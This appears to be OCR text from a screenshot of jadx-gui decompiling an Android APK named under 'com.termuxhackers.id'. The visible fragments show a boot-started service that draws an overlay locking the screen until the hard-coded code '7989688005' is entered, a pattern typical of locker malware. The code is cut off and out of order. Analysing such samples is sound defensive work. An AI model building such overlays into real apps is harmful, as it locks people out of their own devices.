 File View Navigation Tools Help
*New Project - jadx-gui
c09bafc706787b087860c38edf470a66793c4c4b095905a676d59246e5d7648b.apk
Source code
adrt
com.termuxhackers.p000id
BootReceiver
BuildConfig
C0000R
MainActivity
onCreate(Bundle) void
MyService
chatHead ImageView
context Context
f0e1 EditText
myView ViewGroup
windowManager WindowManager
m0f() void
onBind(Intent) IBinder
onCreate() void
Resources
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
Summary
AndroidManifest.xml MainActivity MyService
amed from: com.termuxhackers.id.MyService */
ded from: classes.dex */
19 class MyService extends Service {
ageView chatHead;
ntext context;
renamed from: e1 */
itText f0e1;
ewGroup myView;
ndowManager windowManager;
verride // android.app.Service
20 blic void onCreate() {
21 ADRTLogCatReader.onContext(this, "com.aide.ui");
21 this.windowManager = (WindowManager) getSystemService("window");
23 this.myView = (ViewGroup) ((LayoutInflater) getSystemService("layout_inflater")).inflate(C0000R.layout.main, (ViewGroup
24 this.chatHead = new ImageView(this);
25 this.chatHead.setImageResource(C0000R.drawable.ic_launcher);
27 this.f0e1 = (EditText) this.myView.findViewById(C0000R.C0001id.mainEditText1);
41 ((Button) this.myView.findViewById(C0000R.C0001id.mainButton1)).setOnClickListener(new View.OnClickListener(this) { //
private final MyService this$0;
{
this.this$0 = r6;
}
static MyService access$0(AnonymousClass100000000 r4) {
return r4.this$0;
}
@Override // android.view.View.OnClickListener
29 public void onClick(View view) {
30 if (this.this$0.f0e1.getText().toString().equals("7989688005")) {
31 this.this$0.windowManager.removeView(this.this$0.myView);
try {
33 this.this$0.context.startService(new Intent(this.this$0.context, Class.forName("com.termuxhackers.id.My
} catch (ClassNotFoundException e) {
32 throw new NoClassDefFoundError(e.getMessage());
}
} else {
36 this.this$0.f0e1.setText("");
}
Code Smali
ENG
IN
10:33 PM
12/28/2021